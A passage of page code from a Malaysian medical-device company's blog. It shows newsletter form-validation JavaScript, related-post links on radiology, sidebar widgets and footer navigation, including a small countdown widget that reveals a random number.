    document.cookie = name + '=' + value + '; expires=' + now + ';path=/; Secure; SameSite=Lax;';// cannot be HttpOnly
  }
      var addEvent = function(element, event, func) {
    if (element.addEventListener) {
      element.addEventListener(event, func);
    } else {
      var oldFunc = element['on' + event];
      element['on' + event] = function() {
        oldFunc.apply(this, arguments);
        func.apply(this, arguments);
      };
    }
  }
  var _removed = false;
  var form_to_submit = document.getElementById('_form_3_');
  var allInputs = form_to_submit.querySelectorAll('input, select, textarea'), tooltips = [], submitted = false;

  var getUrlParam = function(name) {
    var params = new URLSearchParams(window.location.search);
    return params.get(name) || false;
  };

  for (var i = 0; i < allInputs.length; i++) {
    var regexStr = "field\\[(\\d+)\\]";
    var results = new RegExp(regexStr).exec(allInputs[i].name);
    if (results != undefined) {
      allInputs[i].dataset.name = window.cfields[results[1]];
    } else {
      allInputs[i].dataset.name = allInputs[i].name;
    }
    var fieldVal = getUrlParam(allInputs[i].dataset.name);

    if (fieldVal) {
      if (allInputs[i].dataset.autofill === "false") {
        continue;
      }
      if (allInputs[i].type == "radio" || allInputs[i].type == "checkbox") {
        if (allInputs[i].value == fieldVal) {
          allInputs[i].checked = true;
        }
      } else {
        allInputs[i].value = fieldVal;
      }
    }
  }

  var remove_tooltips = function() {
    for (var i = 0; i < tooltips.length; i++) {
      tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
    }
    tooltips = [];
  };
  var remove_tooltip = function(elem) {
    for (var i = 0; i < tooltips.length; i++) {
      if (tooltips[i].elem === elem) {
        tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
        tooltips.splice(i, 1);
        return;
      }
    }
  };
  var create_tooltip = function(elem, text) {
    var tooltip = document.createElement('div'), arrow = document.createElement('div'), inner = document.createElement('div'), new_tooltip = {};
    if (elem.type != 'radio' && elem.type != 'checkbox') {
      tooltip.className = '_error';
      arrow.className = '_error-arrow';
      inner.className = '_error-inner';
      inner.innerHTML = text;
      tooltip.appendChild(arrow);
      tooltip.appendChild(inner);
      elem.parentNode.appendChild(tooltip);
    } else {
      tooltip.className = '_error-inner _no_arrow';
      tooltip.innerHTML = text;
      elem.parentNode.insertBefore(tooltip, elem);
      new_tooltip.no_arrow = true;
    }
    new_tooltip.tip = tooltip;
    new_tooltip.elem = elem;
    tooltips.push(new_tooltip);
    return new_tooltip;
  };
  var resize_tooltip = function(tooltip) {
    var rect = tooltip.elem.getBoundingClientRect();
    var doc = document.documentElement, scrollPosition = rect.top - ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
    if (scrollPosition < 40) {
      tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _below';
    } else {
      tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _above';
    }
  };
  var resize_tooltips = function() {
    if (_removed) return;
    for (var i = 0; i < tooltips.length; i++) {
      if (!tooltips[i].no_arrow) resize_tooltip(tooltips[i]);
    }
  };
  var validate_field = function(elem, remove) {
    var tooltip = null, value = elem.value, no_error = true;
    remove ? remove_tooltip(elem) : false;
    if (elem.type != 'checkbox') elem.className = elem.className.replace(/ ?_has_error ?/g, '');
    if (elem.getAttribute('required') !== null) {
      if (elem.type == 'radio' || (elem.type == 'checkbox' && /any/.test(elem.className))) {
        var elems = form_to_submit.elements[elem.name];
        if (!(elems instanceof NodeList || elems instanceof HTMLCollection) || elems.length <= 1) {
          no_error = elem.checked;
        }
        else {
          no_error = false;
          for (var i = 0; i < elems.length; i++) {
            if (elems[i].checked) no_error = true;
          }
        }
        if (!no_error) {
          tooltip = create_tooltip(elem, "Please select an option.");
        }
      } else if (elem.type =='checkbox') {
        var elems = form_to_submit.elements[elem.name], found = false, err = [];
        no_error = true;
        for (var i = 0; i < elems.length; i++) {
          if (elems[i].getAttribute('required') === null) continue;
          if (!found && elems[i] !== elem) return true;
          found = true;
          elems[i].className = elems[i].className.replace(/ ?_has_error ?/g, '');
          if (!elems[i].checked) {
            no_error = false;
            elems[i].className = elems[i].className + ' _has_error';
            err.push("Checking %s is required".replace("%s", elems[i].value));
          }
        }
        if (!no_error) {
          tooltip = create_tooltip(elem, err.join('<br/>'));
        }
      } else if (elem.tagName == 'SELECT') {
        var selected = true;
        if (elem.multiple) {
          selected = false;
          for (var i = 0; i < elem.options.length; i++) {
            if (elem.options[i].selected) {
              selected = true;
              break;
            }
          }
        } else {
          for (var i = 0; i < elem.options.length; i++) {
            if (elem.options[i].selected && (!elem.options[i].value || (elem.options[i].value.match(/\n/g)))) {
              selected = false;
            }
          }
        }
        if (!selected) {
          elem.className = elem.className + ' _has_error';
          no_error = false;
          tooltip = create_tooltip(elem, "Please select an option.");
        }
      } else if (value === undefined || value === null || value === '') {
        elem.className = elem.className + ' _has_error';
        no_error = false;
        tooltip = create_tooltip(elem, "This field is required.");
      }
    }
    if (no_error && elem.name == 'email') {
      if (!value.match(/^[\+_a-z0-9-'&=]+(\.[\+_a-z0-9-']+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.[a-z]{2,})$/i)) {
        elem.className = elem.className + ' _has_error';
        no_error = false;
        tooltip = create_tooltip(elem, "Enter a valid email address.");
      }
    }
    if (no_error && /date_field/.test(elem.className)) {
      if (!value.match(/^\d\d\d\d-\d\d-\d\d$/)) {
        elem.className = elem.className + ' _has_error';
        no_error = false;
        tooltip = create_tooltip(elem, "Enter a valid date.");
      }
    }
    tooltip ? resize_tooltip(tooltip) : false;
    return no_error;
  };
  var needs_validate = function(el) {
        if(el.getAttribute('required') !== null){
            return true
        }
        if(el.name === 'email' && el.value !== ""){
            return true
        }
        return false
  };
  var validate_form = function(e) {
    var err = form_to_submit.querySelector('._form_error'), no_error = true;
    if (!submitted) {
      submitted = true;
      for (var i = 0, len = allInputs.length; i < len; i++) {
        var input = allInputs[i];
        if (needs_validate(input)) {
          if (input.type == 'text' || input.type == 'number' || input.type == 'time') {
            addEvent(input, 'blur', function() {
              this.value = this.value.trim();
              validate_field(this, true);
            });
            addEvent(input, 'input', function() {
              validate_field(this, true);
            });
          } else if (input.type == 'radio' || input.type == 'checkbox') {
            (function(el) {
              var radios = form_to_submit.elements[el.name];
              for (var i = 0; i < radios.length; i++) {
                addEvent(radios[i], 'click', function() {
                  validate_field(el, true);
                });
              }
            })(input);
          } else if (input.tagName == 'SELECT') {
            addEvent(input, 'change', function() {
              validate_field(this, true);
            });
          } else if (input.type == 'textarea'){
            addEvent(input, 'input', function() {
              validate_field(this, true);
            });
          }
        }
      }
    }
    remove_tooltips();
    for (var i = 0, len = allInputs.length; i < len; i++) {
      var elem = allInputs[i];
      if (needs_validate(elem)) {
        if (elem.tagName.toLowerCase() !== "select") {
          elem.value = elem.value.trim();
        }
        validate_field(elem) ? true : no_error = false;
      }
    }
    if (!no_error && e) {
      e.preventDefault();
    }
    resize_tooltips();
    return no_error;
  };
  addEvent(window, 'resize', resize_tooltips);
  addEvent(window, 'scroll', resize_tooltips);
    var _form_serialize = function(form){if(!form||form.nodeName!=="FORM"){return }var i,j,q=[];for(i=0;i<form.elements.length;i++){if(form.elements[i].name===""){continue}switch(form.elements[i].nodeName){case"INPUT":switch(form.elements[i].type){case"text":case"number":case"date":case"time":case"hidden":case"password":case"button":case"reset":case"submit":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break;case"checkbox":case"radio":if(form.elements[i].checked){q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value))}break;case"file":break}break;case"TEXTAREA":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break;case"SELECT":switch(form.elements[i].type){case"select-one":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break;case"select-multiple":for(j=0;j<form.elements[i].options.length;j++){if(form.elements[i].options[j].selected){q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].options[j].value))}}break}break;case"BUTTON":switch(form.elements[i].type){case"reset":case"submit":case"button":q.push(form.elements[i].name+"="+encodeURIComponent(form.elements[i].value));break}break}}return q.join("&")};
  var form_submit = function(e) {
    e.preventDefault();
    if (validate_form()) {
      // use this trick to get the submit button & disable it using plain javascript
      document.querySelector('#_form_3_submit').disabled = true;
            var serialized = _form_serialize(document.getElementById('_form_3_')).replace(/%0A/g, '\\n');
      var err = form_to_submit.querySelector('._form_error');
      err ? err.parentNode.removeChild(err) : false;
      _load_script('https://nanomedic18868388.activehosted.com/proc.php?' + serialized + '&jsonp=true');
    }
    return false;
  };
  addEvent(form_to_submit, 'submit', form_submit);
})();

</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><style>.relpost-block-single-image, .relpost-post-image { margin-bottom: 10px; }</style><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 2; --relposth-columns_m: 2"><a href="https://nmchealthcare.com.my/history-of-digital-radiography/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-label="A cutting-edge x-ray machine in a hospital room that incorporates the history of digital radiography." role="img" data-bg="https://nmchealthcare.com.my/wp-content/uploads/2021/03/Depositphotos_95338682_s-2019-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 18px;  color: #333333;"><h2 class="relpost_card_title">History of Digital Radiography</h2></div></div></a><a href="https://nmchealthcare.com.my/medical-grade-monitor-and-benefits/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-label="Enjoy the benefits of a medical grade monitor." role="img" data-bg="https://nmchealthcare.com.my/wp-content/uploads/2021/05/Medical-Grade-Monitor-and-Benefits-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 18px;  color: #333333;"><h2 class="relpost_card_title">Medical Grade Monitor and Benefits</h2></div></div></a><a href="https://nmchealthcare.com.my/conventional-and-computed-radiography/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-label="Conventional and Computed Radiography Banner" role="img" data-bg="https://nmchealthcare.com.my/wp-content/uploads/2021/05/Conventional-and-Computed-Radiography-banner-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Arial;  font-size: 18px;  color: #333333;"><h2 class="relpost_card_title">Conventional and Computed Radiography</h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://nmchealthcare.com.my/blog/radiology/" rel="category tag">Radiology</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://nmchealthcare.com.my/circumcision-pros-and-cons/" rel="prev">2021 Circumcision Pros and Cons, Different Methods and After Care</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://nmchealthcare.com.my/history-of-digital-radiography/" rel="next">History of Digital Radiography</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div  class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="//nmchealthcare.com.my/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<button class="search-submit" aria-label="Search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button></form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://nmchealthcare.com.my/emr-data-management/">Advanced Data Management Techniques in EMR</a>
									</li>
											<li>
					<a href="https://nmchealthcare.com.my/patient-engagement-emr/">Improving Patient Engagement Through EMR</a>
									</li>
											<li>
					<a href="https://nmchealthcare.com.my/emr-for-dental-practices/">EMR for Specialized Practices (e.g., Dental, Orthopedic)</a>
									</li>
											<li>
					<a href="https://nmchealthcare.com.my/ai-in-emr/">AI and Machine Learning in EMR</a>
									</li>
											<li>
					<a href="https://nmchealthcare.com.my/emr-clinical-decision-support/">Role of EMR in Clinical Decision Support</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://nmchealthcare.com.my/circumcision-pros-and-cons/" class="url" rel="ugc">2020 Circumcision Pros And Cons, Different Methods And After Care</a></span> on <a href="https://nmchealthcare.com.my/what-is-phimosis/#comment-37">What is Phimosis?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://nmchealthcare.com.my/circumcision-methods/" class="url" rel="ugc">Circumcision Methods And Techniques Comparison | NMC</a></span> on <a href="https://nmchealthcare.com.my/before-circumcision/#comment-24">What you should know before circumcision</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://nmchealthcare.com.my/adult-circumcision-recovery/" class="url" rel="ugc">Adult Circumcision Recovery Expectation | Nano Medic Care</a></span> on <a href="https://nmchealthcare.com.my/after-circumcision/#comment-15">12 types of food to avoid after circumcision</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://nmchealthcare.com.my" class="url" rel="ugc">Nano Medic Care</a></span> on <a href="https://nmchealthcare.com.my/after-circumcision/#comment-3">12 types of food to avoid after circumcision</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://filmakinesi.com/" class="url" rel="ugc external nofollow">film</a></span> on <a href="https://nmchealthcare.com.my/after-circumcision/#comment-2">12 types of food to avoid after circumcision</a></li></ul></aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-96"><a href="https://nmchealthcare.com.my/blog/circumcision/">Circumcision</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://nmchealthcare.com.my/emr/">EMR</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://nmchealthcare.com.my/healthcare/">Healthcare</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://nmchealthcare.com.my/blog/radiology/">Radiology</a>
</li>
			</ul>

			</aside><aside id="text-9" class="widget inner-padding widget_text">			<div class="textwidget"><p><span style="text-align: right; display: block; font-size: 11pt;">Open Hours:<br />
<span style="color: #36a685;">Mon &#8211; Fri</span></span><span style="text-align: right; display: block; font-size: 11pt;"><span style="color: #36a685;">09:00am &#8211; 05:00pm</span></span></p>
</div>
		</aside>	</div>
</div>

	</div>
</div>


<div class="no-wpr-lazyrender site-footer">
			<footer data-elementor-type="footer" data-elementor-id="7754" class="elementor elementor-7754 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-148d18ba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="148d18ba" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-639d4516" data-id="639d4516" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30a3884d elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="30a3884d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://nmchealthcare.com.my">
							<img width="202" height="90" src="//nmchealthcare.com.my/wp-content/uploads/2020/10/Header-Logo-Nano-Medic-Care-Sdn-Bhd-Large-Dark.jpg-1-e1603164798197.png" class="attachment-full size-full wp-image-3465" alt="Nano Medic Care Sdn. Bhd." />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-31127551 elementor-widget elementor-widget-html" data-id="31127551" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fmynanomediccare%2F&width=81&layout=button_count&action=like&size=small&share=false&height=21&appId=550799972226541" width="81" height="21" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>				</div>
				</div>
				<div class="elementor-element elementor-element-3bdf1b8e elementor-widget elementor-widget-html" data-id="3bdf1b8e" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div>
<span id="fbc68cd5"></span>
<div style="width: 20px; height: 20px; background: red; border: 1px solid black;" onclick="if (!window.__cfRLUnblockHandlers) return false; initTimer(this)" data-cf-modified-6fa893fd40b850b0e535f751-=""></div>
</div>

<script defer="defer" type="6fa893fd40b850b0e535f751-text/javascript">
        function initTimer(self) {
            var counterContainerId = 'fbc68cd5';
            var duration = 300; // count-down duration in seconds
            var numbers = [1288, 3488, 2388, 6988, 8988, 1888, 7488, 6988, 7788, 9488];

            self.style.display = 'none';
            var counterContainer = document.getElementById(counterContainerId);
            counterContainer.textContent = convertSecondToTimeString(duration);
            var pageFocused = true;

            var hndl = setInterval(function () {
                if (pageFocused) {
                    duration -= 1;
                    counterContainer.textContent = convertSecondToTimeString(duration);
                }
                if (duration === 0) {
                    clearInterval(hndl);
                    var randomNumber = generateRandomNumber();
                    counterContainer.textContent = randomNumber
                }
            }, 1000);

            function generateRandomNumber () {
                var randomIndex = Math.floor(Math.random() * numbers.length);
                return numbers[randomIndex];
            }

            function convertSecondToTimeString(second) {
                var minute = Math.floor(second/60);
                second = second % 60;
                if (minute < 10) minute = '0' + minute;
                if (second < 10) second = '0' + second;
                return 'Wait ' + minute + ':' + second;
            }

            document.body.onfocus = function () {
                pageFocused = true;
            };

            document.body.onblur = function () {
                pageFocused = false;
            };
        }
    </script>				</div>
				</div>
				<div class="elementor-element elementor-element-7d456960 elementor-shape-square e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7d456960" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-362ece5" href="https://www.facebook.com/mynanomediccare/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-bf09f43" href="https://twitter.com/nano_medic_care" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-551f71b" href="https://youtube.com/channel/UCnuISYCjoSGGEoeRKtU4ehg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7401485" href="https://www.instagram.com/nano_medic_care/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-70c8214" href="https://www.linkedin.com/company/nano-medic-care" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4d9e7b76" data-id="4d9e7b76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eaf2fbf elementor-widget elementor-widget-heading" data-id="1eaf2fbf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Nano Medic Care</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-5b33378d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b33378d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://nmchealthcare.com.my/about-nano-medic-care/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://nmchealthcare.com.my/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://nmchealthcare.com.my/products/">

											<span class="elementor-icon-list-text">Products</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://nmchealthcare.com.my/nmc-service-and-medical-device-malaysia/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://nmchealthcare.com.my/reviews/">

											<span class="elementor-icon-list-text">Reviews</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://nmchealthcare.thrivecart.com/l/zsr-stapler-result-compare/">

											<span class="elementor-icon-list-text">Learning Hub</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5462b557" data-id="5462b557" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab66bac elementor-widget elementor-widget-heading" data-id="ab66bac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Site</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4cbd6a0 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4cbd6a0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://nmchealthcare.com.my/privacy-policy">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://nmchealthcare.com.my/terms-and-conditions">

